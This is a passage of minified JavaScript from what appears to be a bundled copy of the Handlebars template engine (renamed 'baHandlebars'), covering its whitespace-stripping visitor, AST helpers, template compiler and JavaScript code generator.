,44],inclusive:!0}}};return t}();return e.lexer=r,t.prototype=e,e.Parser=t,new t}();e["default"]=r,t.exports=e["default"]},function(t,e,r){"use strict";function s(){var t=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.options=t}function i(t,e,r){void 0===e&&(e=t.length);var s=t[e-1],i=t[e-2];return s?"ContentStatement"===s.type?(i||!r?/\r?\n\s*?$/:/(^|\r?\n)\s*?$/).test(s.original):void 0:r}function n(t,e,r){void 0===e&&(e=-1);var s=t[e+1],i=t[e+2];return s?"ContentStatement"===s.type?(i||!r?/^\s*?\r?\n/:/^\s*?(\r?\n|$)/).test(s.original):void 0:r}function a(t,e,r){var s=t[null==e?0:e+1];if(s&&"ContentStatement"===s.type&&(r||!s.rightStripped)){var i=s.value;s.value=s.value.replace(r?/^\s+/:/^[ \t]*\r?\n?/,""),s.rightStripped=s.value!==i}}function o(t,e,r){var s=t[null==e?t.length-1:e-1];if(s&&"ContentStatement"===s.type&&(r||!s.leftStripped)){var i=s.value;return s.value=s.value.replace(r?/\s+$/:/[ \t]+$/,""),s.leftStripped=s.value!==i,s.leftStripped}}var c=r(1)["default"];e.__esModule=!0;var l=c(r(39));s.prototype=new l["default"],s.prototype.Program=function(t){var e=!this.options.ignoreStandalone,r=!this.isRootSeen;this.isRootSeen=!0;for(var s=t.body,c=0,l=s.length;c<l;c++){var h=s[c],p=this.accept(h);if(p){var u=i(s,c,r),f=n(s,c,r),d=p.openStandalone&&u,m=p.closeStandalone&&f,g=p.inlineStandalone&&u&&f;p.close&&a(s,c,!0),p.open&&o(s,c,!0),e&&g&&(a(s,c),o(s,c)&&"PartialStatement"===h.type&&(h.indent=/([ \t]+$)/.exec(s[c-1].original)[1])),e&&d&&(a((h.program||h.inverse).body),o(s,c)),e&&m&&(a(s,c),o((h.inverse||h.program).body))}}return t},s.prototype.BlockStatement=s.prototype.DecoratorBlock=s.prototype.PartialBlockStatement=function(t){this.accept(t.program),this.accept(t.inverse);var e=t.program||t.inverse,r=t.program&&t.inverse,s=r,c=r;if(r&&r.chained)for(s=r.body[0].program;c.chained;)c=c.body[c.body.length-1].program;var l={open:t.openStrip.open,close:t.closeStrip.close,openStandalone:n(e.body),closeStandalone:i((s||e).body)};if(t.openStrip.close&&a(e.body,null,!0),r){var h=t.inverseStrip;h.open&&o(e.body,null,!0),h.close&&a(s.body,null,!0),t.closeStrip.open&&o(c.body,null,!0),!this.options.ignoreStandalone&&i(e.body)&&n(s.body)&&(o(e.body),a(s.body))}else t.closeStrip.open&&o(e.body,null,!0);return l},s.prototype.Decorator=s.prototype.MustacheStatement=function(t){return t.strip},s.prototype.PartialStatement=s.prototype.CommentStatement=function(t){var e=t.strip||{};return{inlineStandalone:!0,open:e.open,close:e.close}},e["default"]=s,t.exports=e["default"]},function(t,e,r){"use strict";function s(){this.parents=[]}function i(t){this.acceptRequired(t,"path"),this.acceptArray(t.params),this.acceptKey(t,"hash")}function n(t){i.call(this,t),this.acceptKey(t,"program"),this.acceptKey(t,"inverse")}function a(t){this.acceptRequired(t,"name"),this.acceptArray(t.params),this.acceptKey(t,"hash")}var o=r(1)["default"];e.__esModule=!0;var c=o(r(6));s.prototype={constructor:s,mutating:!1,acceptKey:function(t,e){var r=this.accept(t[e]);if(this.mutating){if(r&&!s.prototype[r.type])throw new c["default"]('Unexpected node type "'+r.type+'" found when accepting '+e+" on "+t.type);t[e]=r}},acceptRequired:function(t,e){if(this.acceptKey(t,e),!t[e])throw new c["default"](t.type+" requires "+e)},acceptArray:function(t){for(var e=0,r=t.length;e<r;e++)this.acceptKey(t,e),t[e]||(t.splice(e,1),e--,r--)},accept:function(t){if(t){if(!this[t.type])throw new c["default"]("Unknown type: "+t.type,t);this.current&&this.parents.unshift(this.current),this.current=t;var e=this[t.type](t);return this.current=this.parents.shift(),!this.mutating||e?e:!1!==e?t:void 0}},Program:function(t){this.acceptArray(t.body)},MustacheStatement:i,Decorator:i,BlockStatement:n,DecoratorBlock:n,PartialStatement:a,PartialBlockStatement:function(t){a.call(this,t),this.acceptKey(t,"program")},ContentStatement:function(){},CommentStatement:function(){},SubExpression:i,PathExpression:function(){},StringLiteral:function(){},NumberLiteral:function(){},BooleanLiteral:function(){},UndefinedLiteral:function(){},NullLiteral:function(){},Hash:function(t){this.acceptArray(t.pairs)},HashPair:function(t){this.acceptRequired(t,"value")}},e["default"]=s,t.exports=e["default"]},function(t,e,r){"use strict";function s(t,e){if(e=e.path?e.path.original:e,t.path.original!==e){var r={loc:t.path.loc};throw new m["default"](t.path.original+" doesn't match "+e,r)}}function i(t,e){this.source=t,this.start={line:e.first_line,column:e.first_column},this.end={line:e.last_line,column:e.last_column}}function n(t){return/^\[.*\]$/.test(t)?t.substr(1,t.length-2):t}function a(t,e){return{open:"~"===t.charAt(2),close:"~"===e.charAt(e.length-3)}}function o(t){return t.replace(/^\{\{~?\!-?-?/,"").replace(/-?-?~?\}\}$/,"")}function c(t,e,r){r=this.locInfo(r);for(var s=t?"@":"",i=[],n=0,a=0,o=e.length;a<o;a++){var c=e[a].part,l=e[a].original!==c;if(s+=(e[a].separator||"")+c,l||".."!==c&&"."!==c&&"this"!==c)i.push(c);else{if(i.length>0)throw new m["default"]("Invalid path: "+s,{loc:r});".."===c&&(n++,"../")}}return{type:"PathExpression",data:t,depth:n,parts:i,original:s,loc:r}}function l(t,e,r,s,i,n){var a=s.charAt(3)||s.charAt(2),o="{"!==a&&"&"!==a;return{type:/\*/.test(s)?"Decorator":"MustacheStatement",path:t,params:e,hash:r,escaped:o,strip:i,loc:this.locInfo(n)}}function h(t,e,r,i){s(t,r);var n={type:"Program",body:e,strip:{},loc:i=this.locInfo(i)};return{type:"BlockStatement",path:t.path,params:t.params,hash:t.hash,program:n,openStrip:{},inverseStrip:{},closeStrip:{},loc:i}}function p(t,e,r,i,n,a){i&&i.path&&s(t,i);var o=/\*/.test(t.open);e.blockParams=t.blockParams;var c=void 0,l=void 0;if(r){if(o)throw new m["default"]("Unexpected inverse block on decorator",r);r.chain&&(r.program.body[0].closeStrip=i.strip),l=r.strip,c=r.program}return n&&(n=c,c=e,e=n),{type:o?"DecoratorBlock":"BlockStatement",path:t.path,params:t.params,hash:t.hash,program:e,inverse:c,openStrip:t.strip,inverseStrip:l,closeStrip:i&&i.strip,loc:this.locInfo(a)}}function u(t,e){if(!e&&t.length){var r=t[0].loc,s=t[t.length-1].loc;r&&s&&(e={source:r.source,start:{line:r.start.line,column:r.start.column},end:{line:s.end.line,column:s.end.column}})}return{type:"Program",body:t,strip:{},loc:e}}function f(t,e,r,i){return s(t,r),{type:"PartialBlockStatement",name:t.path,params:t.params,hash:t.hash,program:e,openStrip:t.strip,closeStrip:r&&r.strip,loc:this.locInfo(i)}}var d=r(1)["default"];e.__esModule=!0,e.SourceLocation=i,e.id=n,e.stripFlags=a,e.stripComment=o,e.preparePath=c,e.prepareMustache=l,e.prepareRawBlock=h,e.prepareBlock=p,e.prepareProgram=u,e.preparePartialBlock=f;var m=d(r(6))},function(t,e,r){"use strict";function s(){}function i(t,e,r){if(null==t||"string"!=typeof t&&"Program"!==t.type)throw new l["default"]("You must pass a string or baHandlebars AST to baHandlebars.precompile. You passed "+t);"data"in(e=e||{})||(e.data=!0),e.compat&&(e.useDepths=!0);var s=r.parse(t,e),i=(new r.Compiler).compile(s,e);return(new r.JavaScriptCompiler).compile(i,e)}function n(t,e,r){function s(){var s=r.parse(t,e),i=(new r.Compiler).compile(s,e),n=(new r.JavaScriptCompiler).compile(i,e,void 0,!0);return r.template(n)}function i(t,e){return n||(n=s()),n.call(this,t,e)}if(void 0===e&&(e={}),null==t||"string"!=typeof t&&"Program"!==t.type)throw new l["default"]("You must pass a string or baHandlebars AST to baHandlebars.compile. You passed "+t);"data"in e||(e.data=!0),e.compat&&(e.useDepths=!0);var n=void 0;return i._setup=function(t){return n||(n=s()),n._setup(t)},i._child=function(t,e,r,i){return n||(n=s()),n._child(t,e,r,i)},i}function a(t,e){if(t===e)return!0;if(h.isArray(t)&&h.isArray(e)&&t.length===e.length){for(var r=0;r<t.length;r++)if(!a(t[r],e[r]))return!1;return!0}}function o(t){if(!t.path.parts){var e=t.path;t.path={type:"PathExpression",data:!1,depth:0,parts:[e.original+""],original:e.original+"",loc:e.loc}}}var c=r(1)["default"];e.__esModule=!0,e.Compiler=s,e.precompile=i,e.compile=n;var l=c(r(6)),h=r(5),p=c(r(35)),u=[].slice;s.prototype={compiler:s,equals:function(t){var e=this.opcodes.length;if(t.opcodes.length!==e)return!1;for(var r=0;r<e;r++){var s=this.opcodes[r],i=t.opcodes[r];if(s.opcode!==i.opcode||!a(s.args,i.args))return!1}e=this.children.length;for(r=0;r<e;r++)if(!this.children[r].equals(t.children[r]))return!1;return!0},guid:0,compile:function(t,e){this.sourceNode=[],this.opcodes=[],this.children=[],this.options=e,this.stringParams=e.stringParams,this.trackIds=e.trackIds,e.blockParams=e.blockParams||[];var r=e.knownHelpers;if(e.knownHelpers={helperMissing:!0,blockHelperMissing:!0,each:!0,"if":!0,unless:!0,"with":!0,log:!0,lookup:!0},r)for(var s in r)s in r&&(e.knownHelpers[s]=r[s]);return this.accept(t)},compileProgram:function(t){var e=(new this.compiler).compile(t,this.options),r=this.guid++;return this.usePartial=this.usePartial||e.usePartial,this.children[r]=e,this.useDepths=this.useDepths||e.useDepths,r},accept:function(t){if(!this[t.type])throw new l["default"]("Unknown type: "+t.type,t);this.sourceNode.unshift(t);var e=this[t.type](t);return this.sourceNode.shift(),e},Program:function(t){this.options.blockParams.unshift(t.blockParams);for(var e=t.body,r=e.length,s=0;s<r;s++)this.accept(e[s]);return this.options.blockParams.shift(),this.isSimple=1===r,this.blockParams=t.blockParams?t.blockParams.length:0,this},BlockStatement:function(t){o(t);var e=t.program,r=t.inverse;e=e&&this.compileProgram(e),r=r&&this.compileProgram(r);var s=this.classifySexpr(t);"helper"===s?this.helperSexpr(t,e,r):"simple"===s?(this.simpleSexpr(t),this.opcode("pushProgram",e),this.opcode("pushProgram",r),this.opcode("emptyHash"),this.opcode("blockValue",t.path.original)):(this.ambiguousSexpr(t,e,r),this.opcode("pushProgram",e),this.opcode("pushProgram",r),this.opcode("emptyHash"),this.opcode("ambiguousBlockValue")),this.opcode("append")},DecoratorBlock:function(t){var e=t.program&&this.compileProgram(t.program),r=this.setupFullMustacheParams(t,e,void 0),s=t.path;this.useDecorators=!0,this.opcode("registerDecorator",r.length,s.original)},PartialStatement:function(t){this.usePartial=!0;var e=t.program;e&&(e=this.compileProgram(t.program));var r=t.params;if(r.length>1)throw new l["default"]("Unsupported number of partial arguments: "+r.length,t);r.length||(this.options.explicitPartialContext?this.opcode("pushLiteral","undefined"):r.push({type:"PathExpression",parts:[],depth:0}));var s=t.name.original,i="SubExpression"===t.name.type;i&&this.accept(t.name),this.setupFullMustacheParams(t,e,void 0,!0);var n=t.indent||"";this.options.preventIndent&&n&&(this.opcode("appendContent",n),n=""),this.opcode("invokePartial",i,s,n),this.opcode("append")},PartialBlockStatement:function(t){this.PartialStatement(t)},MustacheStatement:function(t){this.SubExpression(t),t.escaped&&!this.options.noEscape?this.opcode("appendEscaped"):this.opcode("append")},Decorator:function(t){this.DecoratorBlock(t)},ContentStatement:function(t){t.value&&this.opcode("appendContent",t.value)},CommentStatement:function(){},SubExpression:function(t){o(t);var e=this.classifySexpr(t);"simple"===e?this.simpleSexpr(t):"helper"===e?this.helperSexpr(t):this.ambiguousSexpr(t)},ambiguousSexpr:function(t,e,r){var s=t.path,i=s.parts[0],n=null!=e||null!=r;this.opcode("getContext",s.depth),this.opcode("pushProgram",e),this.opcode("pushProgram",r),s.strict=!0,this.accept(s),this.opcode("invokeAmbiguous",i,n)},simpleSexpr:function(t){var e=t.path;e.strict=!0,this.accept(e),this.opcode("resolvePossibleLambda")},helperSexpr:function(t,e,r){var s=this.setupFullMustacheParams(t,e,r),i=t.path,n=i.parts[0];if(this.options.knownHelpers[n])this.opcode("invokeKnownHelper",s.length,n);else{if(this.options.knownHelpersOnly)throw new l["default"]("You specified knownHelpersOnly, but used the unknown helper "+n,t);i.strict=!0,i.falsy=!0,this.accept(i),this.opcode("invokeHelper",s.length,i.original,p["default"].helpers.simpleId(i))}},PathExpression:function(t){this.addDepth(t.depth),this.opcode("getContext",t.depth);var e=t.parts[0],r=p["default"].helpers.scopedId(t),s=!t.depth&&!r&&this.blockParamIndex(e);s?this.opcode("lookupBlockParam",s,t.parts):e?t.data?(this.options.data=!0,this.opcode("lookupData",t.depth,t.parts,t.strict)):this.opcode("lookupOnContext",t.parts,t.falsy,t.strict,r):this.opcode("pushContext")},StringLiteral:function(t){this.opcode("pushString",t.value)},NumberLiteral:function(t){this.opcode("pushLiteral",t.value)},BooleanLiteral:function(t){this.opcode("pushLiteral",t.value)},UndefinedLiteral:function(){this.opcode("pushLiteral","undefined")},NullLiteral:function(){this.opcode("pushLiteral","null")},Hash:function(t){var e=t.pairs,r=0,s=e.length;for(this.opcode("pushHash");r<s;r++)this.pushParam(e[r].value);for(;r--;)this.opcode("assignToHash",e[r].key);this.opcode("popHash")},opcode:function(t){this.opcodes.push({opcode:t,args:u.call(arguments,1),loc:this.sourceNode[0].loc})},addDepth:function(t){t&&(this.useDepths=!0)},classifySexpr:function(t){var e=p["default"].helpers.simpleId(t.path),r=e&&!!this.blockParamIndex(t.path.parts[0]),s=!r&&p["default"].helpers.helperExpression(t),i=!r&&(s||e);if(i&&!s){var n=t.path.parts[0],a=this.options;a.knownHelpers[n]?s=!0:a.knownHelpersOnly&&(i=!1)}return s?"helper":i?"ambiguous":"simple"},pushParams:function(t){for(var e=0,r=t.length;e<r;e++)this.pushParam(t[e])},pushParam:function(t){var e=null!=t.value?t.value:t.original||"";if(this.stringParams)e.replace&&(e=e.replace(/^(\.?\.\/)*/g,"").replace(/\//g,".")),t.depth&&this.addDepth(t.depth),this.opcode("getContext",t.depth||0),this.opcode("pushStringParam",e,t.type),"SubExpression"===t.type&&this.accept(t);else{if(this.trackIds){var r=void 0;if(!t.parts||p["default"].helpers.scopedId(t)||t.depth||(r=this.blockParamIndex(t.parts[0])),r){var s=t.parts.slice(1).join(".");this.opcode("pushId","BlockParam",r,s)}else(e=t.original||e).replace&&(e=e.replace(/^this(?:\.|$)/,"").replace(/^\.\//,"").replace(/^\.$/,"")),this.opcode("pushId",t.type,e)}this.accept(t)}},setupFullMustacheParams:function(t,e,r,s){var i=t.params;return this.pushParams(i),this.opcode("pushProgram",e),this.opcode("pushProgram",r),t.hash?this.accept(t.hash):this.opcode("emptyHash",s),i},blockParamIndex:function(t){for(var e=0,r=this.options.blockParams.length;e<r;e++){var s=this.options.blockParams[e],i=s&&h.indexOf(s,t);if(s&&i>=0)return[e,i]}}}},function(t,e,r){"use strict";function s(t){this.value=t}function i(){}function n(t,e,r,s){var i=e.popStack(),n=0,a=r.length;for(t&&a--;n<a;n++)i=e.nameLookup(i,r[n],s);return t?[e.aliasable("container.strict"),"(",i,", ",e.quotedString(r[n]),")"]:i}var a=r(1)["default"];e.__esModule=!0;var o=r(4),c=a(r(6)),l=r(5),h=a(r(43));i.prototype={nameLookup:function(t,e){return i.isValidJavaScriptVariableName(e)?[t,".",e]:[t,"[",JSON.stringify(e),"]"]},depthedLookup:function(t){return[this.aliasable("container.lookup"),'(depths, "',t,'")']},compilerInfo:function(){var t=o.COMPILER_REVISION;return[t,o.REVISION_CHANGES[t]]},appendToBuffer:function(t,e,r){return l.isArray(t)||(t=[t]),t=this.source.wrap(t,e),this.environment.isSimple?["return ",t,";"]:r?["buffer += ",t,";"]:(t.appendToBuffer=!0,t)},initializeBuffer:function(){return this.quotedString("")},compile:function(t,e,r,s){this.environment=t,this.options=e,this.stringParams=this.options.stringParams,this.trackIds=this.options.trackIds,this.precompile=!s,this.name=this.environment.name,this.isChild=!!r,this.context=r||{decorators:[],programs:[],environments:[]},this.preamble(),this.stackSlot=0,this.stackVars=[],this.aliases={},this.registers={list:[]},this.hashes=[],this.compileStack=[],this.inlineStack=[],this.blockParams=[],this.compileChildren(t,e),this.useDepths=this.useDepths||t.useDepths||t.useDecorators||this.options.compat,this.useBlockParams=this.useBlockParams||t.useBlockParams;var i=t.opcodes,n=void 0,a=void 0,o=void 0,l=void 0;for(o=0,l=i.length;o<l;o++)n=i[o],this.source.currentLocation=n.loc,a=a||n.loc,this[n.opcode].apply(this,n.args);if(this.source.currentLocation=a,this.pushSource(""),this.stackSlot||this.inlineStack.length||this.compileStack.length)throw new c["default"]("Compile completed with content left on stack");this.decorators.isEmpty()?this.decorators=void 0:(this.useDecorators=!0,this.decorators.prepend("var decorators = container.decorators;\n"),this.decorators.push("return fn;"),s?this.decorators=Function.apply(this,["fn","props","container","depth0","data","blockParams","depths",this.decorators.merge()]):(this.decorators.prepend("function(fn, props, container, depth0, data, blockParams, depths) {\n"),this.decorators.push("}\n"),this.decorators=this.decorators.merge()));var h=this.createFunctionContext(s);if(this.isChild)return h;var p={compiler:this.compilerInfo(),main:h};this.decorators&&(p.main_d=this.decorators,p.useDecorators=!0);var u=this.context,f=u.programs,d=u.decorators;for(o=0,l=f.length;o<l;o++)f[o]&&(p[o]=f[o],d[o]&&(p[o+"_d"]=d[o],p.useDecorators=!0));return this.environment.usePartial&&(p.usePartial=!0),this.options.data&&(p.useData=!0),this.useDepths&&(p.useDepths=!0),this.useBlockParams&&(p.useBlockParams=!0),this.options.compat&&(p.compat=!0),s?p.compilerOptions=this.options:(p.compiler=JSON.stringify(p.compiler),this.source.currentLocation={start:{line:1,column:0}},p=this.objectLiteral(p),e.srcName?(p=p.toStringWithSourceMap({file:e.destName})).map=p.map&&p.map.toString():p=p.toString()),p},preamble:function(){this.lastContext=0,this.source=new h["default"](this.options.srcName),this.decorators=new h["default"](this.options.srcName)},createFunctionContext:function(t){var e="",r=this.stackVars.concat(this.registers.list);r.length>0&&(e+=", "+r.join(", "));var s=0;for(var i in this.aliases){var n=this.aliases[i];this.aliases.hasOwnProperty(i)&&n.children&&n.referenceCount>1&&(e+=", alias"+ ++s+"="+i,n.children[0]="alias"+s)}var a=["container","depth0","helpers","partials","data"];(this.useBlockParams||this.useDepths)&&a.push("blockParams"),this.useDepths&&a.push("depths");var o=this.mergeSource(e);return t?(a.push(o),Function.apply(this,a)):this.source.wrap(["function(",a.join(","),") {\n ",o,"}"])},mergeSource:function(t){var e=this.environment.isSimple,r=!this.forceBuffer,s=void 0,i=void 0,n=void 0,a=void 0;return this.source.each(function(t){t.appendToBuffer?(n?t.prepend(" + "):n=t,a=t):(n&&(i?n.prepend("buffer += "):s=!0,a.add(";"),n=a=void 0),i=!0,e||(r=!1))}),r?n?(n.prepend("return "),a.add(";")):i||this.source.push('return "";'):(t+=", buffer = "+(s?"":this.initializeBuffer()),n?(n.prepend("return buffer + "),a.add(";")):this.source.push("return buffer;")),t&&this.source.prepend("var "+t.substring(2)+(s?"":";\n")),this.source.merge()},blockValue:function(t){var e=this.aliasable("helpers.blockHelperMissing"),r=[this.contextName(0)];this.setupHelperArgs(t,0,r);var s=this.popStack();r.splice(1,0,s),this.push(this.source.functionCall(e,"call",r))},ambiguousBlockValue:function(){var t=this.aliasable("helpers.blockHelperMissing"),e=[this.contextName(0)];this.setupHelperArgs("",0,e,!0),this.flushInline();var r=this.topStack();e.splice(1,0,r),this.pushSource(["if (!",this.lastHelper,") { ",r," = ",this.source.functionCall(t,"call",e),"}"])},appendContent:function(t){this.pendingContent?t=this.pendingContent+t:this.pendingLocation=this.source.currentLocation,this.pendingContent=t},append:function(){if(this.isInline())this.replaceStack(function(t){return[" != null ? ",t,' : ""']}),this.pushSource(this.appendToBuffer(this.popStack()));else{var t=this.popStack();this.pushSource(["if (",t," != null) { ",this.appendToBuffer(t,void 0,!0)," }"]),this.environment.isSimple&&this.pushSource(["else { ",this.appendToBuffer("''",void 0,!0)," }"])}},appendEscaped:function(){this.pushSource(this.appendToBuffer([this.aliasable("container.escapeExpression"),"(",this.popStack(),")"]))},getContext:function(t){this.lastContext=t},pushContext:function(){this.pushStackLiteral(this.contextName(this.lastContext))},lookupOnContext:function(t,e,r,s){var i=0;s||!this.options.compat||this.lastContext?this.pushContext():this.push(this.depthedLookup(t[i++])),this.resolvePath("context",t,i,e,r)},lookupBlockParam:function(t,e){this.useBlockParams=!0,this.push(["blockParams[",t[0],"][",t[1],"]"]),this.resolvePath("context",e,1)},lookupData:function(t,e,r){t?this.pushStackLiteral("container.data(data, "+t+")"):this.pushStackLiteral("data"),this.resolvePath("data",e,0,!0,r)},resolvePath:function(t,e,r,s,i){var a=this;if(this.options.strict||this.options.assumeObjects)this.push(n(this.options.strict&&i,this,e,t));else for(var o=e.length;r<o;r++)this.replaceStack(function(i){var n=a.nameLookup(i,e[r],t);return s?[" && ",n]:[" != null ? ",n," : ",i]})},resolvePossibleLambda:function(){this.push([this.aliasable("container.lambda"),"(",this.popStack(),", ",this.contextName(0),")"])},pushStringParam:function(t,e){this.pushContext(),this.pushString(e),"SubExpression"!==e&&("string"==typeof t?this.pushString(t):this.pushStackLiteral(t))},emptyHash:function(t){this.trackIds&&this.push("{}"),this.stringParams&&(this.push("{}"),this.push("{}")),this.pushStackLiteral(t?"undefined":"{}")},pushHash:function(){this.hash&&this.hashes.push(this.hash),this.hash={values:[],types:[],contexts:[],ids:[]}},popHash:function(){var t=this.hash;this.hash=this.hashes.pop(),this.trackIds&&this.push(this.objectLiteral(t.ids)),this.stringParams&&(this.push(this.objectLiteral(t.contexts)),this.push(this.objectLiteral(t.types))),this.push(this.objectLiteral(t.values))},pushString:function(t){this.pushStackLiteral(this.quotedString(t))},pushLiteral:function(t){this.pushStackLiteral(t)},pushProgram:function(t){null!=t?this.pushStackLiteral(this.programExpression(t)):this.pushStackLiteral(null)},registerDecorator:function(t,e){var r=this.nameLookup("decorators",e,"decorator"),s=this.setupHelperArgs(e,t);this.decorators.push(["fn = ",this.decorators.functionCall(r,"",["fn","props","container",s])," || fn;"])},invokeHelper:function(t,e,r){var s=this.popStack(),i=this.setupHelper(t,e),n=r?[i.name," || "]:"",a=["("].concat(n,s);this.options.strict||a.push(" || ",this.aliasable("helpers.helperMissing")),a.push(")"),this.push(this.source.functionCall(a,"call",i.callParams))},invokeKnownHelper:function(t,e){var r=this.setupHelper(t,e);this.push(this.source.functionCall(r.name,"call",r.callParams))},invokeAmbiguous:function(t,e){this.useRegister("helper");var r=this.popStack();this.emptyHash();var s=this.setupHelper(0,t,e),i=["(","(helper = ",this.lastHelper=this.nameLookup("helpers",t,"helper")," || ",r,")"];this.options.strict||(i[0]="(helper = ",i.push(" != null ? helper : ",this.aliasable("helpers.helperMissing"))),this.push(["(",i,s.paramsInit?["),(",s.paramsInit]:[],"),","(typeof helper === ",this.aliasable('"function"')," ? ",this.source.functionCall("helper","call",s.callParams)," : helper))"])},invokePartial:function(t,e,r){var s=[],i=this.setupParams(e,1,s);t&&(e=this.popStack(),delete i.name),r&&(i.indent=JSON.stringify(r)),i.helpers="helpers",i.partials="partials",i.decorators="container.decorators",t?s.unshift(e):s.unshift(this.nameLookup("partials",e,"partial")),this.options.compat&&(i.depths="depths"),i=this.objectLiteral(i),s.push(i),this.push(this.source.functionCall("container.invokePartial","",s))},assignToHash:function(t){var e=this.popStack(),r=void 0,s=void 0,i=void 0;this.trackIds&&(i=this.popStack()),this.stringParams&&(s=this.popStack(),r=this.popStack());var n=this.hash;r&&(n.contexts[t]=r),s&&(n.types[t]=s),i&&(n.ids[t]=i),n.values[t]=e},pushId:function(t,e,r){"BlockParam"===t?this.pushStackLiteral("blockParams["+e[0]+"].path["+e[1]+"]"+(r?" + "+JSON.stringify("."+r):"")):"PathExpression"===t?this.pushString(e):"SubExpression"===t?this.pushStackLiteral("true"):this.pushStackLiteral("null")},compiler:i,compileChildren:function(t,e){for(var r=t.children,s=void 0,i=void 0,n=0,a=r.length;n<a;n++){s=r[n],i=new this.compiler;var o=this.matchExistingProgram(s);if(null==o){this.context.programs.push("");var c=this.context.programs.length;s.index=c,s.name="program"+c,this.context.programs[c]=i.compile(s,e,this.context,!this.precompile),this.context.decorators[c]=i.decorators,this.context.environments[c]=s,this.useDepths=this.useDepths||i.useDepths,this.useBlockParams=this.useBlockParams||i.useBlockParams,s.useDepths=this.useDepths,s.useBlockParams=this.useBlockParams}else s.index=o.index,s.name="program"+o.index,this.useDepths=this.useDepths||o.useDepths,this.useBlockParams=this.useBlockParams||o.useBlockParams}},matchExistingProgram:function(t){for(var e=0,r=this.context.environments.length;e<r;e++){var s=this.context.environments[e];if(s&&s.equals(t))return s}},programExpression:function(t){var e=this.environment.children[t],r=[e.index,"data",e.blockParams];return(this.useBlockParams||this.useDepths)&&r.push("blockParams"),this.useDepths&&r.push("depths"),"container.program("+r.join(", ")+")"},useRegister:function(t){this.registers[t]||(this.registers[t]=!0,this.registers.list.push(t))},push:function(t){return t instanceof s||(t=this.source.wrap(t)),this.inlineStack.push(t),t},pushStackLiteral:function(t){this.push(new s(t))},pushSource:function(t){this.pendingContent&&(this.source.push(this.appendToBuffer(this.source.quotedString(this.pendingContent),this.pendingLocation)),this.pendingContent=void 0),t&&this.source.push(t)},replaceStack:function(t){var e=["("],r=void 0,i=void 0,n=void 0;if(!this.isInline())throw new c["default"]("replaceStack on non-inline");var a=this.popStack(!0);if(a instanceof s)e=["(",r=[a.value]],n=!0;else{i=!0;var o=this.incrStack();e=["((",this.push(o)," = ",a,")"],r=this.topStack()}var l=t.call(this,r);n||this.popStack(),i&&this.stackSlot--,this.push(e.concat(l,")"))},incrStack:function(){return this.stackSlot++,this.stackSlot>this.stackVars.length&&this.stackVars.push("stack"+this.stackSlot),this.topStackName()},topStackName:function(){return"stack"+this.stackSlot},flushInline:function(){var t=this.inlineStack;this.inlineStack=[];for(var e=0,r=t.length;e<r;e++){var i=t[e];if(i instanceof s)this.compileStack.push(i);else{var n=this.incrStack();this.pushSource([n," = ",i,";"]),this.compileStack.push(n)}}},isInline:function(){return this.inlineStack.length},popStack:function(t){var e=this.isInline(),r=(e?this.inlineStack:this.compileStack).pop();if(!t&&r instanceof s)return r.value;if(!e){if(!this.stackSlot)throw new c["default"]("Invalid stack pop");this.stackSlot--}return r},topStack:function(){var t=this.isInline()?this.inlineStack:this.compileStack,e=t[t.length-1];return e instanceof s?e.value:e},contextName:function(t){return this.useDepths&&t?"depths["+t+"]":"depth"+t},quotedString:function(t){return this.source.quotedString(t)},objectLiteral:function(t){return this.source.objectLiteral(t)},aliasable:function(t){var e=this.aliases[t];return e?(e.referenceCount++,e):((e=this.aliases[t]=this.source.wrap(t)).aliasable=!0,e.referenceCount=1,e)},setupHelper:function(t,e,r){var s=[];return{params:s,paramsInit:this.setupHelperArgs(e,t,s,r),name:this.nameLookup("helpers",e,"helper"),callParams:[this.aliasable(this.contextName(0)+" != null ? "+this.contextName(0)+" : (container.nullContext || {})")].concat(s)}},setupParams:function(t,e,r){var s={},i=[],n=[],a=[],o=!r,c=void 0;o&&(r=[]),s.name=this.quotedString(t),s.hash=this.popStack(),this.trackIds&&(s.hashIds=this.popStack()),this.stringParams&&(s.hashTypes=this.popStack(),s.hashContexts=this.popStack());var l=this.popStack(),h=this.popStack();(h||l)&&(s.fn=h||"container.noop",s.inverse=l||"container.noop");for(var p=e;p--;)c=this.popStack(),r[p]=c,this.trackIds&&(a[p]=this.popStack()),this.stringParams&&(n[p]=this.popStack(),i[p]=this.popStack());return o&&(s.args=this.source.generateArray(r)),this.trackIds&&(s.ids=this.source.generateArray(a)),this.stringParams&&(s.types=this.source.generateArray(n),s.contexts=this.source.generateArray(i)),this.options.data&&(s.data="data"),this.useBlockParams&&(s.blockParams="blockParams"),s},setupHelperArgs:function(t,e,r,s){var i=this.setupParams(t,e,r);return i=this.objectLiteral(i),s?(this.useRegister("options"),r.push("options"),["options=",i]):r?(r.push(i),""):i}},function(){for(var t="break else new var case finally return void catch for switch while continue function this with default if throw delete in try do instanceof typeof abstract enum int short boolean export interface static byte extends long super char final native synchronized class float package throws const goto private transient debugger implements protected volatile double import public let yield await null true false".split(" "),e=i.RESERVED_WORDS={},r=0,s=t.length;r<s;r++)e[t[r]]=!0}(),i.isValidJavaScriptVariableName=function(t){return!i.RESERVED_WORDS[t]&&/^[a-zA-Z_$][0-9a-zA-Z_$]*$/.test(t)},e["default"]=i,t.exports=e["default"]},function(t,e,r){"use strict";function s(t,e,r){if(n.isArray(t)){for(var s=[],i=0,a=t.length;i<a;i++)s.push(e.wrap(t[i],r));return s}return"boolean"==typeof t||"number"==typeof t?t+"":t}function i(t){this.srcFile=t,this.source=[]}e.__esModule=!0;var n=r(5),a=void 0;a||((a=function(t,e,r,s){this.src="",s&&this.add(s)}).prototype={add:function(t){n.isArray(t)&&(t=t.join("")),this.src+=t},prepend:function(t){n.isArray(t)&&(t=t.join("")),this.src=t+this.src},toStringWithSourceMap:function(){return{code:this.toString()}},toString:function(){return this.src}}),i.prototype={isEmpty:function(){return!this.source.length},prepend:function(t,e){this.source.unshift(this.wrap(t,e))},push:function(t,e){this.source.push(this.wrap(t,e))},merge:function(){var t=this.empty();return this.each(function(e){t.add([" ",e,"\n"])}),t},each:function(t){for(var e=0,r=this.source.length;e<r;e++)t(this.source[e])},empty:function(){var t=this.currentLocation||{start:{}};return new a(t.start.line,t.start.column,this.srcFile)},wrap:function(t){var e=arguments.length<=1||void 0===arguments[1]?this.currentLocation||{start:{}}:arguments[1];return t instanceof a?t:(t=s(t,this,e),new a(e.start.line,e.start.column,this.srcFile,t))},functionCall:function(t,e,r){return 